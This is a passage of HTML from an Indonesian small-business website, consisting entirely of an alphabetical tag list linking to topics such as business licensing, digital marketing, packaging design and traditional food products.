usaha risiko rendah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-tinggi" href="https://satoeasa.com/tag/contoh-usaha-risiko-tinggi/">contoh usaha risiko tinggi</a></li><li class=""><a data-rel=".tag-contoh-usaha-sesuai-oss-rba" href="https://satoeasa.com/tag/contoh-usaha-sesuai-oss-rba/">contoh usaha sesuai OSS RBA</a></li><li class=""><a data-rel=".tag-cookies" href="https://satoeasa.com/tag/cookies/">Cookies</a></li><li class=""><a data-rel=".tag-cookies-garing" href="https://satoeasa.com/tag/cookies-garing/">Cookies Garing</a></li><li class=""><a data-rel=".tag-corporate-gift-tanaman" href="https://satoeasa.com/tag/corporate-gift-tanaman/">corporate gift tanaman</a></li><li class=""><a data-rel=".tag-corporate-social-responsibility" href="https://satoeasa.com/tag/corporate-social-responsibility/">Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-costumer-centris" href="https://satoeasa.com/tag/costumer-centris/">costumer centris</a></li><li class=""><a data-rel=".tag-cpanel" href="https://satoeasa.com/tag/cpanel/">cpanel</a></li><li class=""><a data-rel=".tag-craft-fashion-indonesia" href="https://satoeasa.com/tag/craft-fashion-indonesia/">craft fashion Indonesia</a></li><li class=""><a data-rel=".tag-crm" href="https://satoeasa.com/tag/crm/">CRM</a></li><li class=""><a data-rel=".tag-crowdfunding" href="https://satoeasa.com/tag/crowdfunding/">Crowdfunding</a></li><li class=""><a data-rel=".tag-csr" href="https://satoeasa.com/tag/csr/">CSR</a></li><li class=""><a data-rel=".tag-cuan-baru" href="https://satoeasa.com/tag/cuan-baru/">cuan baru</a></li><li class=""><a data-rel=".tag-customer-database" href="https://satoeasa.com/tag/customer-database/">Customer Database</a></li><li class=""><a data-rel=".tag-customer-journey" href="https://satoeasa.com/tag/customer-journey/">customer journey</a></li><li class=""><a data-rel=".tag-customer-lifecycle" href="https://satoeasa.com/tag/customer-lifecycle/">Customer Lifecycle</a></li><li class=""><a data-rel=".tag-customer-oriented" href="https://satoeasa.com/tag/customer-oriented/">Customer Oriented</a></li><li class=""><a data-rel=".tag-customerengagement" href="https://satoeasa.com/tag/customerengagement/">CustomerEngagement</a></li><li class=""><a data-rel=".tag-customerfeedback" href="https://satoeasa.com/tag/customerfeedback/">CustomerFeedback</a></li><li class=""><a data-rel=".tag-customerloyalty" href="https://satoeasa.com/tag/customerloyalty/">CustomerLoyalty</a></li><li class=""><a data-rel=".tag-cutomer-engagement" href="https://satoeasa.com/tag/cutomer-engagement/">cutomer engagement</a></li><li class=""><a data-rel=".tag-daftar-affiliate-marketing" href="https://satoeasa.com/tag/daftar-affiliate-marketing/">daftar affiliate marketing</a></li><li class=""><a data-rel=".tag-daftar-afiliasi-niagahoster" href="https://satoeasa.com/tag/daftar-afiliasi-niagahoster/">daftar afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-daftar-e-katalog" href="https://satoeasa.com/tag/daftar-e-katalog/">daftar e-katalog</a></li><li class=""><a data-rel=".tag-daftar-kbli" href="https://satoeasa.com/tag/daftar-kbli/">Daftar KBLI</a></li><li class=""><a data-rel=".tag-daftar-makanan-tradisional-jawa" href="https://satoeasa.com/tag/daftar-makanan-tradisional-jawa/">daftar makanan tradisional jawa</a></li><li class=""><a data-rel=".tag-daftar-masakan-jawa" href="https://satoeasa.com/tag/daftar-masakan-jawa/">daftar masakan jawa</a></li><li class=""><a data-rel=".tag-daftar-nib" href="https://satoeasa.com/tag/daftar-nib/">Daftar NIB</a></li><li class=""><a data-rel=".tag-daftar-oss-rba" href="https://satoeasa.com/tag/daftar-oss-rba/">daftar OSS RBA</a></li><li class=""><a data-rel=".tag-daftar-pirt" href="https://satoeasa.com/tag/daftar-pirt/">daftar PIRT</a></li><li class=""><a data-rel=".tag-daftar-pt-perorangan" href="https://satoeasa.com/tag/daftar-pt-perorangan/">daftar pt perorangan</a></li><li class=""><a data-rel=".tag-daftar-situs-jual-foto" href="https://satoeasa.com/tag/daftar-situs-jual-foto/">daftar situs jual foto</a></li><li class=""><a data-rel=".tag-daftar-training" href="https://satoeasa.com/tag/daftar-training/">daftar training</a></li><li class=""><a data-rel=".tag-daftar-usaha-ke-google-maps" href="https://satoeasa.com/tag/daftar-usaha-ke-google-maps/">daftar usaha ke google maps</a></li><li class=""><a data-rel=".tag-daging-buah-durian" href="https://satoeasa.com/tag/daging-buah-durian/">Daging Buah Durian</a></li><li class=""><a data-rel=".tag-dalam-bisnis" href="https://satoeasa.com/tag/dalam-bisnis/">dalam Bisnis</a></li><li class=""><a data-rel=".tag-dampak-resesi-ekonomi" href="https://satoeasa.com/tag/dampak-resesi-ekonomi/">Dampak Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-dan-konsultan-bisnis-adalah" href="https://satoeasa.com/tag/dan-konsultan-bisnis-adalah/">dan Konsultan Bisnis Adalah</a></li><li class=""><a data-rel=".tag-dana-darurat" href="https://satoeasa.com/tag/dana-darurat/">dana darurat</a></li><li class=""><a data-rel=".tag-dana-darurat-bisnis" href="https://satoeasa.com/tag/dana-darurat-bisnis/">dana darurat bisnis</a></li><li class=""><a data-rel=".tag-danadarurat" href="https://satoeasa.com/tag/danadarurat/">DanaDarurat</a></li><li class=""><a data-rel=".tag-dapat-uang-dari-jual-foto" href="https://satoeasa.com/tag/dapat-uang-dari-jual-foto/">dapat uang dari jual foto</a></li><li class=""><a data-rel=".tag-data-pelanggan" href="https://satoeasa.com/tag/data-pelanggan/">Data Pelanggan</a></li><li class=""><a data-rel=".tag-database-pelanggan" href="https://satoeasa.com/tag/database-pelanggan/">Database Pelanggan</a></li><li class=""><a data-rel=".tag-daurulang" href="https://satoeasa.com/tag/daurulang/">DaurUlang</a></li><li class=""><a data-rel=".tag-daurulangelektronik" href="https://satoeasa.com/tag/daurulangelektronik/">DaurUlangElektronik</a></li><li class=""><a data-rel=".tag-daurulangkertas" href="https://satoeasa.com/tag/daurulangkertas/">DaurUlangKertas</a></li><li class=""><a data-rel=".tag-daurulanglogam" href="https://satoeasa.com/tag/daurulanglogam/">DaurUlangLogam</a></li><li class=""><a data-rel=".tag-daurulangplastik" href="https://satoeasa.com/tag/daurulangplastik/">DaurUlangPlastik</a></li><li class=""><a data-rel=".tag-daya-saing-bisnis" href="https://satoeasa.com/tag/daya-saing-bisnis/">daya saing bisnis</a></li><li class=""><a data-rel=".tag-daya-tarik-kemasan" href="https://satoeasa.com/tag/daya-tarik-kemasan/">Daya Tarik Kemasan</a></li><li class=""><a data-rel=".tag-daya-tarik-produk" href="https://satoeasa.com/tag/daya-tarik-produk/">daya tarik produk</a></li><li class=""><a data-rel=".tag-dayasaingumkm" href="https://satoeasa.com/tag/dayasaingumkm/">DayaSaingUMKM</a></li><li class=""><a data-rel=".tag-dea-bakery" href="https://satoeasa.com/tag/dea-bakery/">dea bakery</a></li><li class=""><a data-rel=".tag-dea-modis" href="https://satoeasa.com/tag/dea-modis/">Dea Modis</a></li><li class=""><a data-rel=".tag-debtmanagement" href="https://satoeasa.com/tag/debtmanagement/">DebtManagement</a></li><li class=""><a data-rel=".tag-definisi-modal-usaha" href="https://satoeasa.com/tag/definisi-modal-usaha/">definisi modal usaha</a></li><li class=""><a data-rel=".tag-delegasikerja" href="https://satoeasa.com/tag/delegasikerja/">DelegasiKerja</a></li><li class=""><a data-rel=".tag-deraya-koffie" href="https://satoeasa.com/tag/deraya-koffie/">deraya koffie</a></li><li class=""><a data-rel=".tag-desa-berdaulat" href="https://satoeasa.com/tag/desa-berdaulat/">desa berdaulat</a></li><li class=""><a data-rel=".tag-desa-berkembang" href="https://satoeasa.com/tag/desa-berkembang/">desa berkembang</a></li><li class=""><a data-rel=".tag-desa-preneur" href="https://satoeasa.com/tag/desa-preneur/">desa preneur</a></li><li class=""><a data-rel=".tag-desa-preneur-adalah" href="https://satoeasa.com/tag/desa-preneur-adalah/">desa preneur adalah</a></li><li class=""><a data-rel=".tag-desa-preneur-blangkon-adalah" href="https://satoeasa.com/tag/desa-preneur-blangkon-adalah/">desa preneur blangkon adalah</a></li><li class=""><a data-rel=".tag-desa-preneur-model-blangkon" href="https://satoeasa.com/tag/desa-preneur-model-blangkon/">Desa Preneur Model Blangkon</a></li><li class=""><a data-rel=".tag-desa-prenur" href="https://satoeasa.com/tag/desa-prenur/">desa prenur</a></li><li class=""><a data-rel=".tag-desa-prenur-blangkon" href="https://satoeasa.com/tag/desa-prenur-blangkon/">desa prenur blangkon</a></li><li class=""><a data-rel=".tag-desa-sriharjo-sambut-baik-program-desa-prenuer" href="https://satoeasa.com/tag/desa-sriharjo-sambut-baik-program-desa-prenuer/">Desa Sriharjo Sambut Baik Program Desa Prenuer</a></li><li class=""><a data-rel=".tag-desa-wisata" href="https://satoeasa.com/tag/desa-wisata/">desa wisata</a></li><li class=""><a data-rel=".tag-desain-bisnis-model-canvas" href="https://satoeasa.com/tag/desain-bisnis-model-canvas/">desain bisnis model canvas</a></li><li class=""><a data-rel=".tag-desain-eksklusif" href="https://satoeasa.com/tag/desain-eksklusif/">desain eksklusif</a></li><li class=""><a data-rel=".tag-desain-kemasan" href="https://satoeasa.com/tag/desain-kemasan/">desain kemasan</a></li><li class=""><a data-rel=".tag-desain-kemasan-adalah" href="https://satoeasa.com/tag/desain-kemasan-adalah/">desain kemasan adalah</a></li><li class=""><a data-rel=".tag-desain-kemasan-amerika" href="https://satoeasa.com/tag/desain-kemasan-amerika/">desain kemasan Amerika</a></li><li class=""><a data-rel=".tag-desain-kemasan-baso-aci" href="https://satoeasa.com/tag/desain-kemasan-baso-aci/">desain kemasan baso aci</a></li><li class=""><a data-rel=".tag-desain-kemasan-elegan" href="https://satoeasa.com/tag/desain-kemasan-elegan/">desain kemasan elegan</a></li><li class=""><a data-rel=".tag-desain-kemasan-estetik" href="https://satoeasa.com/tag/desain-kemasan-estetik/">Desain Kemasan Estetik</a></li><li class=""><a data-rel=".tag-desain-kemasan-india" href="https://satoeasa.com/tag/desain-kemasan-india/">desain kemasan India</a></li><li class=""><a data-rel=".tag-desain-kemasan-internasional" href="https://satoeasa.com/tag/desain-kemasan-internasional/">desain kemasan internasional</a></li><li class=""><a data-rel=".tag-desain-kemasan-jepang" href="https://satoeasa.com/tag/desain-kemasan-jepang/">desain kemasan Jepang</a></li><li class=""><a data-rel=".tag-desain-kemasan-korea" href="https://satoeasa.com/tag/desain-kemasan-korea/">desain kemasan Korea</a></li><li class=""><a data-rel=".tag-desain-kemasan-kosmetik" href="https://satoeasa.com/tag/desain-kemasan-kosmetik/">desain kemasan kosmetik</a></li><li class=""><a data-rel=".tag-desain-kemasan-kreatif" href="https://satoeasa.com/tag/desain-kemasan-kreatif/">Desain Kemasan Kreatif</a></li><li class=""><a data-rel=".tag-desain-kemasan-legal" href="https://satoeasa.com/tag/desain-kemasan-legal/">desain kemasan legal</a></li><li class=""><a data-rel=".tag-desain-kemasan-makanan" href="https://satoeasa.com/tag/desain-kemasan-makanan/">desain kemasan makanan</a></li><li class=""><a data-rel=".tag-desain-kemasan-menarik" href="https://satoeasa.com/tag/desain-kemasan-menarik/">desain kemasan menarik</a></li><li class=""><a data-rel=".tag-desain-kemasan-minimalis" href="https://satoeasa.com/tag/desain-kemasan-minimalis/">desain kemasan minimalis</a></li><li class=""><a data-rel=".tag-desain-kemasan-minuman" href="https://satoeasa.com/tag/desain-kemasan-minuman/">desain kemasan minuman</a></li><li class=""><a data-rel=".tag-desain-kemasan-murah" href="https://satoeasa.com/tag/desain-kemasan-murah/">desain kemasan murah</a></li><li class=""><a data-rel=".tag-desain-kemasan-prancis" href="https://satoeasa.com/tag/desain-kemasan-prancis/">desain kemasan Prancis</a></li><li class=""><a data-rel=".tag-desain-kemasan-produk" href="https://satoeasa.com/tag/desain-kemasan-produk/">desain kemasan produk</a></li><li class=""><a data-rel=".tag-desain-kemasan-produk-makanan" href="https://satoeasa.com/tag/desain-kemasan-produk-makanan/">desain kemasan produk makanan</a></li><li class=""><a data-rel=".tag-desain-kemasan-skandinavia" href="https://satoeasa.com/tag/desain-kemasan-skandinavia/">desain kemasan Skandinavia</a></li><li class=""><a data-rel=".tag-desain-kemasan-umkm" href="https://satoeasa.com/tag/desain-kemasan-umkm/">desain kemasan UMKM</a></li><li class=""><a data-rel=".tag-desain-kemasan-unik" href="https://satoeasa.com/tag/desain-kemasan-unik/">Desain Kemasan Unik</a></li><li class=""><a data-rel=".tag-desain-kemasan-untuk-bisnis" href="https://satoeasa.com/tag/desain-kemasan-untuk-bisnis/">desain kemasan untuk bisnis</a></li><li class=""><a data-rel=".tag-desain-kemasan-untuk-branding" href="https://satoeasa.com/tag/desain-kemasan-untuk-branding/">Desain Kemasan untuk Branding</a></li><li class=""><a data-rel=".tag-desain-kemasan-yang-menarik" href="https://satoeasa.com/tag/desain-kemasan-yang-menarik/">desain kemasan yang menarik</a></li><li class=""><a data-rel=".tag-desain-label-produk" href="https://satoeasa.com/tag/desain-label-produk/">desain label produk</a></li><li class=""><a data-rel=".tag-desain-logo-umkm" href="https://satoeasa.com/tag/desain-logo-umkm/">desain logo UMKM</a></li><li class=""><a data-rel=".tag-desain-packaging" href="https://satoeasa.com/tag/desain-packaging/">desain packaging</a></li><li class=""><a data-rel=".tag-desain-packaging-makanan" href="https://satoeasa.com/tag/desain-packaging-makanan/">desain packaging makanan</a></li><li class=""><a data-rel=".tag-desain-packaging-produk" href="https://satoeasa.com/tag/desain-packaging-produk/">desain packaging produk</a></li><li class=""><a data-rel=".tag-desain-packaging-umkm" href="https://satoeasa.com/tag/desain-packaging-umkm/">desain packaging UMKM</a></li><li class=""><a data-rel=".tag-desain-produk-profesional" href="https://satoeasa.com/tag/desain-produk-profesional/">Desain Produk Profesional</a></li><li class=""><a data-rel=".tag-desaingrafis" href="https://satoeasa.com/tag/desaingrafis/">DesainGrafis</a></li><li class=""><a data-rel=".tag-desainkemasan" href="https://satoeasa.com/tag/desainkemasan/">DesainKemasan</a></li><li class=""><a data-rel=".tag-deteksi-masalah-keuangan" href="https://satoeasa.com/tag/deteksi-masalah-keuangan/">deteksi masalah keuangan</a></li><li class=""><a data-rel=".tag-dewa-eka-prayoga" href="https://satoeasa.com/tag/dewa-eka-prayoga/">dewa eka prayoga</a></li><li class=""><a data-rel=".tag-di" href="https://satoeasa.com/tag/di/">di</a></li><li class=""><a data-rel=".tag-digial-marketing" href="https://satoeasa.com/tag/digial-marketing/">digial marketing</a></li><li class=""><a data-rel=".tag-digitak-marketing-pemula" href="https://satoeasa.com/tag/digitak-marketing-pemula/">digitak marketing pemula</a></li><li class=""><a data-rel=".tag-digital-advertising" href="https://satoeasa.com/tag/digital-advertising/">Digital Advertising</a></li><li class=""><a data-rel=".tag-digital-maketing" href="https://satoeasa.com/tag/digital-maketing/">Digital Maketing</a></li><li class=""><a data-rel=".tag-digital-marekting" href="https://satoeasa.com/tag/digital-marekting/">digital marekting</a></li><li class=""><a data-rel=".tag-digital-marekting-2025" href="https://satoeasa.com/tag/digital-marekting-2025/">digital marekting 2025</a></li><li class=""><a data-rel=".tag-digital-marketin" href="https://satoeasa.com/tag/digital-marketin/">digital marketin</a></li><li class=""><a data-rel=".tag-digital-marketing" href="https://satoeasa.com/tag/digital-marketing/">digital marketing</a></li><li class=""><a data-rel=".tag-digital-marketing-2022" href="https://satoeasa.com/tag/digital-marketing-2022/">digital marketing 2022</a></li><li class=""><a data-rel=".tag-digital-marketing-2023" href="https://satoeasa.com/tag/digital-marketing-2023/">digital marketing 2023</a></li><li class=""><a data-rel=".tag-digital-marketing-2024" href="https://satoeasa.com/tag/digital-marketing-2024/">digital marketing 2024</a></li><li class=""><a data-rel=".tag-digital-marketing-2025" href="https://satoeasa.com/tag/digital-marketing-2025/">digital marketing 2025</a></li><li class=""><a data-rel=".tag-digital-marketing-bakpia" href="https://satoeasa.com/tag/digital-marketing-bakpia/">digital marketing bakpia</a></li><li class=""><a data-rel=".tag-digital-marketing-bisnis-kecil" href="https://satoeasa.com/tag/digital-marketing-bisnis-kecil/">digital marketing bisnis kecil</a></li><li class=""><a data-rel=".tag-digital-marketing-indonesia" href="https://satoeasa.com/tag/digital-marketing-indonesia/">Digital Marketing Indonesia</a></li><li class=""><a data-rel=".tag-digital-marketing-otomotif" href="https://satoeasa.com/tag/digital-marketing-otomotif/">digital marketing otomotif</a></li><li class=""><a data-rel=".tag-digital-marketing-pemula" href="https://satoeasa.com/tag/digital-marketing-pemula/">digital marketing pemula</a></li><li class=""><a data-rel=".tag-digital-marketing-sukses" href="https://satoeasa.com/tag/digital-marketing-sukses/">digital marketing sukses</a></li><li class=""><a data-rel=".tag-digital-marketing-telegram-marketing" href="https://satoeasa.com/tag/digital-marketing-telegram-marketing/">Digital Marketing Telegram Marketing</a></li><li class=""><a data-rel=".tag-digital-marketing-umkm" href="https://satoeasa.com/tag/digital-marketing-umkm/">digital marketing UMKM</a></li><li class=""><a data-rel=".tag-digital-markting" href="https://satoeasa.com/tag/digital-markting/">digital markting</a></li><li class=""><a data-rel=".tag-digital-marrketing" href="https://satoeasa.com/tag/digital-marrketing/">digital marrketing</a></li><li class=""><a data-rel=".tag-digital-merketing" href="https://satoeasa.com/tag/digital-merketing/">digital merketing</a></li><li class=""><a data-rel=".tag-digital-merketing-pemula" href="https://satoeasa.com/tag/digital-merketing-pemula/">digital merketing pemula</a></li><li class=""><a data-rel=".tag-digital-merkting" href="https://satoeasa.com/tag/digital-merkting/">digital merkting</a></li><li class=""><a data-rel=".tag-digital-payment" href="https://satoeasa.com/tag/digital-payment/">digital payment</a></li><li class=""><a data-rel=".tag-digital-remarketing-bisnis" href="https://satoeasa.com/tag/digital-remarketing-bisnis/">Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-digitala-marketing" href="https://satoeasa.com/tag/digitala-marketing/">digitala marketing</a></li><li class=""><a data-rel=".tag-digitalisasi-bisnis" href="https://satoeasa.com/tag/digitalisasi-bisnis/">digitalisasi bisnis</a></li><li class=""><a data-rel=".tag-digitalisasi-perizinan" href="https://satoeasa.com/tag/digitalisasi-perizinan/">Digitalisasi Perizinan</a></li><li class=""><a data-rel=".tag-digitalisasi-perizinan-usaha" href="https://satoeasa.com/tag/digitalisasi-perizinan-usaha/">digitalisasi perizinan usaha</a></li><li class=""><a data-rel=".tag-digitalisasi-umkm" href="https://satoeasa.com/tag/digitalisasi-umkm/">digitalisasi UMKM</a></li><li class=""><a data-rel=".tag-digitalisasibisnis" href="https://satoeasa.com/tag/digitalisasibisnis/">DigitalisasiBisnis</a></li><li class=""><a data-rel=".tag-digitalisasiumkm" href="https://satoeasa.com/tag/digitalisasiumkm/">DigitalisasiUMKM</a></li><li class=""><a data-rel=".tag-digitalmarketing" href="https://satoeasa.com/tag/digitalmarketing/">digitalmarketing</a></li><li class=""><a data-rel=".tag-digitalmarketingindonesia" href="https://satoeasa.com/tag/digitalmarketingindonesia/">DigitalMarketingIndonesia</a></li><li class=""><a data-rel=".tag-digitalmarketingumkm" href="https://satoeasa.com/tag/digitalmarketingumkm/">DigitalMarketingUMKM</a></li><li class=""><a data-rel=".tag-digitsa-marketing" href="https://satoeasa.com/tag/digitsa-marketing/">Digitsa Marketing</a></li><li class=""><a data-rel=".tag-dimana-bisa-jual-foto" href="https://satoeasa.com/tag/dimana-bisa-jual-foto/">dimana bisa jual foto</a></li><li class=""><a data-rel=".tag-dimana-bisa-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-bisa-jual-foto-di-internet/">dimana bisa jual foto di internet</a></li><li class=""><a data-rel=".tag-dimana-kita-bisa-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-kita-bisa-jual-foto-di-internet/">dimana kita bisa jual foto di internet</a></li><li class=""><a data-rel=".tag-dimana-tempat-jual-foto" href="https://satoeasa.com/tag/dimana-tempat-jual-foto/">dimana tempat jual foto</a></li><li class=""><a data-rel=".tag-dimana-tempat-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-tempat-jual-foto-di-internet/">dimana tempat jual foto di internet</a></li><li class=""><a data-rel=".tag-dinas-kesehatan-pirt" href="https://satoeasa.com/tag/dinas-kesehatan-pirt/">dinas kesehatan PIRT</a></li><li class=""><a data-rel=".tag-dinas-koperasi-diy" href="https://satoeasa.com/tag/dinas-koperasi-diy/">dinas koperasi DIY</a></li><li class=""><a data-rel=".tag-direct-marketing" href="https://satoeasa.com/tag/direct-marketing/">Direct Marketing</a></li><li class=""><a data-rel=".tag-disiplin-diri" href="https://satoeasa.com/tag/disiplin-diri/">disiplin diri</a></li><li class=""><a data-rel=".tag-disiplin-kerja" href="https://satoeasa.com/tag/disiplin-kerja/">disiplin kerja</a></li><li class=""><a data-rel=".tag-diskon" href="https://satoeasa.com/tag/diskon/">diskon</a></li><li class=""><a data-rel=".tag-disney" href="https://satoeasa.com/tag/disney/">disney</a></li><li class=""><a data-rel=".tag-distribusi-produk" href="https://satoeasa.com/tag/distribusi-produk/">distribusi produk</a></li><li class=""><a data-rel=".tag-distribusi-produk-umkm" href="https://satoeasa.com/tag/distribusi-produk-umkm/">distribusi produk UMKM</a></li><li class=""><a data-rel=".tag-distribusi-retail" href="https://satoeasa.com/tag/distribusi-retail/">distribusi retail</a></li><li class=""><a data-rel=".tag-distribusi-umkm" href="https://satoeasa.com/tag/distribusi-umkm/">distribusi UMKM</a></li><li class=""><a data-rel=".tag-ditial-marketing" href="https://satoeasa.com/tag/ditial-marketing/">ditial marketing</a></li><li class=""><a data-rel=".tag-djki" href="https://satoeasa.com/tag/djki/">DJKI</a></li><li class=""><a data-rel=".tag-doa-mujarab-untuk-dagangan-laris" href="https://satoeasa.com/tag/doa-mujarab-untuk-dagangan-laris/">Doa mujarab untuk dagangan laris</a></li><li class=""><a data-rel=".tag-doa-nabi-sulaiman-untuk-rezeki" href="https://satoeasa.com/tag/doa-nabi-sulaiman-untuk-rezeki/">Doa Nabi Sulaiman untuk rezeki</a></li><li class=""><a data-rel=".tag-doa-pelaris-jualan" href="https://satoeasa.com/tag/doa-pelaris-jualan/">Doa pelaris jualan</a></li><li class=""><a data-rel=".tag-doa-untuk-pelaku-usaha-muslim" href="https://satoeasa.com/tag/doa-untuk-pelaku-usaha-muslim/">Doa untuk pelaku usaha Muslim</a></li><li class=""><a data-rel=".tag-dodol-labu-kuning" href="https://satoeasa.com/tag/dodol-labu-kuning/">Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-dodol-nanas-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/dodol-nanas-ide-bisnis-menguntungkan/">Dodol Nanas Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-dodol-tomat" href="https://satoeasa.com/tag/dodol-tomat/">Dodol Tomat</a></li><li class=""><a data-rel=".tag-dodol-tomat-enak" href="https://satoeasa.com/tag/dodol-tomat-enak/">Dodol Tomat Enak</a></li><li class=""><a data-rel=".tag-dodol-tomat-manis-dan-segar" href="https://satoeasa.com/tag/dodol-tomat-manis-dan-segar/">Dodol Tomat Manis dan Segar</a></li><li class=""><a data-rel=".tag-dodolbuah-nanas" href="https://satoeasa.com/tag/dodolbuah-nanas/">DodolBuah Nanas</a></li><li class=""><a data-rel=".tag-dokumen-izin-usaha" href="https://satoeasa.com/tag/dokumen-izin-usaha/">Dokumen izin usaha</a></li><li class=""><a data-rel=".tag-dokumen-legal-umkm" href="https://satoeasa.com/tag/dokumen-legal-umkm/">dokumen legal UMKM</a></li><li class=""><a data-rel=".tag-dokumen-penting-umkm" href="https://satoeasa.com/tag/dokumen-penting-umkm/">dokumen penting UMKM</a></li><li class=""><a data-rel=".tag-dokumen-perizinan" href="https://satoeasa.com/tag/dokumen-perizinan/">dokumen perizinan</a></li><li class=""><a data-rel=".tag-dokumen-spp-irt" href="https://satoeasa.com/tag/dokumen-spp-irt/">Dokumen SPP-IRT</a></li><li class=""><a data-rel=".tag-dokumen-umkm" href="https://satoeasa.com/tag/dokumen-umkm/">dokumen UMKM</a></li><li class=""><a data-rel=".tag-dokumen-usaha" href="https://satoeasa.com/tag/dokumen-usaha/">dokumen usaha</a></li><li class=""><a data-rel=".tag-dokumen-usaha-kuliner" href="https://satoeasa.com/tag/dokumen-usaha-kuliner/">dokumen usaha kuliner</a></li><li class=""><a data-rel=".tag-dokumen-usaha-mikro-kecil" href="https://satoeasa.com/tag/dokumen-usaha-mikro-kecil/">dokumen usaha mikro kecil</a></li><li class=""><a data-rel=".tag-domain-dan-hosting" href="https://satoeasa.com/tag/domain-dan-hosting/">domain dan hosting</a></li><li class=""><a data-rel=".tag-dominasi-pasar-pemasaran-digital" href="https://satoeasa.com/tag/dominasi-pasar-pemasaran-digital/">dominasi pasar pemasaran digital</a></li><li class=""><a data-rel=".tag-dompet-digital" href="https://satoeasa.com/tag/dompet-digital/">dompet digital</a></li><li class=""><a data-rel=".tag-doyan-bebek-ungkep" href="https://satoeasa.com/tag/doyan-bebek-ungkep/">DOYAN BEBEK UNGKEP</a></li><li class=""><a data-rel=".tag-dream" href="https://satoeasa.com/tag/dream/">dream</a></li><li class=""><a data-rel=".tag-dropshiper" href="https://satoeasa.com/tag/dropshiper/">dropshiper</a></li><li class=""><a data-rel=".tag-dropshipper-bisnis" href="https://satoeasa.com/tag/dropshipper-bisnis/">DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-dropshiptanpamodal" href="https://satoeasa.com/tag/dropshiptanpamodal/">DropshipTanpaModal</a></li><li class=""><a data-rel=".tag-dukungan-ekspor-umkm" href="https://satoeasa.com/tag/dukungan-ekspor-umkm/">Dukungan ekspor UMKM</a></li><li class=""><a data-rel=".tag-dukungan-pemerintah-untuk-umkm" href="https://satoeasa.com/tag/dukungan-pemerintah-untuk-umkm/">Dukungan Pemerintah untuk UMKM</a></li><li class=""><a data-rel=".tag-dukunganumkm" href="https://satoeasa.com/tag/dukunganumkm/">DukunganUMKM</a></li><li class=""><a data-rel=".tag-dunia-bisnis" href="https://satoeasa.com/tag/dunia-bisnis/">dunia bisnis</a></li><li class=""><a data-rel=".tag-dunia-kerja" href="https://satoeasa.com/tag/dunia-kerja/">dunia kerja</a></li><li class=""><a data-rel=".tag-durian" href="https://satoeasa.com/tag/durian/">Durian</a></li><li class=""><a data-rel=".tag-e-comerce-matahari-mall" href="https://satoeasa.com/tag/e-comerce-matahari-mall/">E-Comerce Matahari Mall</a></li><li class=""><a data-rel=".tag-e-commerce" href="https://satoeasa.com/tag/e-commerce/">E-Commerce</a></li><li class=""><a data-rel=".tag-e-katalog-pemerintah" href="https://satoeasa.com/tag/e-katalog-pemerintah/">e-katalog pemerintah</a></li><li class=""><a data-rel=".tag-e-wallet" href="https://satoeasa.com/tag/e-wallet/">e-wallet</a></li><li class=""><a data-rel=".tag-ebay" href="https://satoeasa.com/tag/ebay/">eBay</a></li><li class=""><a data-rel=".tag-ebay-adalah" href="https://satoeasa.com/tag/ebay-adalah/">eBay Adalah</a></li><li class=""><a data-rel=".tag-ebay-aplikasi-digital-marketing" href="https://satoeasa.com/tag/ebay-aplikasi-digital-marketing/">Ebay Aplikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-ebay-aplikasi-jualan-online" href="https://satoeasa.com/tag/ebay-aplikasi-jualan-online/">eBay Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-ebook-budidaya-jahe-merah" href="https://satoeasa.com/tag/ebook-budidaya-jahe-merah/">ebook budidaya jahe merah</a></li><li class=""><a data-rel=".tag-eco-friendly-souvenir" href="https://satoeasa.com/tag/eco-friendly-souvenir/">eco friendly souvenir</a></li><li class=""><a data-rel=".tag-eco-friendly-business" href="https://satoeasa.com/tag/eco-friendly-business/">eco-friendly business</a></li><li class=""><a data-rel=".tag-eco-friendly-packaging" href="https://satoeasa.com/tag/eco-friendly-packaging/">Eco-Friendly Packaging</a></li><li class=""><a data-rel=".tag-ecofriendly" href="https://satoeasa.com/tag/ecofriendly/">EcoFriendly</a></li><li class=""><a data-rel=".tag-ecommerce" href="https://satoeasa.com/tag/ecommerce/">Ecommerce</a></li><li class=""><a data-rel=".tag-ecommercestrategy" href="https://satoeasa.com/tag/ecommercestrategy/">EcommerceStrategy</a></li><li class=""><a data-rel=".tag-ecommercetips" href="https://satoeasa.com/tag/ecommercetips/">EcommerceTips</a></li><li class=""><a data-rel=".tag-ecotouch" href="https://satoeasa.com/tag/ecotouch/">EcoTouch</a></li><li class=""><a data-rel=".tag-eduaksi-bisnis" href="https://satoeasa.com/tag/eduaksi-bisnis/">eduaksi bisnis</a></li><li class=""><a data-rel=".tag-edukasi-bekerja" href="https://satoeasa.com/tag/edukasi-bekerja/">edukasi bekerja</a></li><li class=""><a data-rel=".tag-edukasi-bisnis" href="https://satoeasa.com/tag/edukasi-bisnis/">edukasi bisnis</a></li><li class=""><a data-rel=".tag-edukasi-umkm" href="https://satoeasa.com/tag/edukasi-umkm/">edukasi UMKM</a></li><li class=""><a data-rel=".tag-edukasi-usaha" href="https://satoeasa.com/tag/edukasi-usaha/">edukasi usaha</a></li><li class=""><a data-rel=".tag-efisiensi-bisnis" href="https://satoeasa.com/tag/efisiensi-bisnis/">efisiensi bisnis</a></li><li class=""><a data-rel=".tag-efisiensi-bisnisi" href="https://satoeasa.com/tag/efisiensi-bisnisi/">efisiensi bisnisi</a></li><li class=""><a data-rel=".tag-efisiensi-budidaya-jahe-merah-dalam-media-karung" href="https://satoeasa.com/tag/efisiensi-budidaya-jahe-merah-dalam-media-karung/">efisiensi budidaya jahe merah dalam media karung</a></li><li class=""><a data-rel=".tag-efisiensi-kerja" href="https://satoeasa.com/tag/efisiensi-kerja/">efisiensi kerja</a></li><li class=""><a data-rel=".tag-efisiensi-keuangan" href="https://satoeasa.com/tag/efisiensi-keuangan/">efisiensi keuangan</a></li><li class=""><a data-rel=".tag-efisiensibisnis" 